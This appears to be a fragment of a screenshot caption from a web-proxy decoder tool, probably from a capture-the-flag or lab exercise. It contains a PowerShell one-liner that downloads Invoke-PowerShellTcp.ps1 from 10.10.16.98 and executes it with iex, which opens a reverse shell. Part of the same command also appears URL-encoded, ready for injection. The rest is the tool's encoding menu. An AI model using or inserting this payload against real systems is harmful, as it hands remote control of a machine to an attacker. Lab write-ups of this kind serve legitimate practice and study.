 Powershell iex(new-object net.webclient).downloadString('http://10.10.16.98/winpriv/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
6%2e%39%38%2f%77%69%6e%70%72%69%76%2f%49%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27%29
Smart decode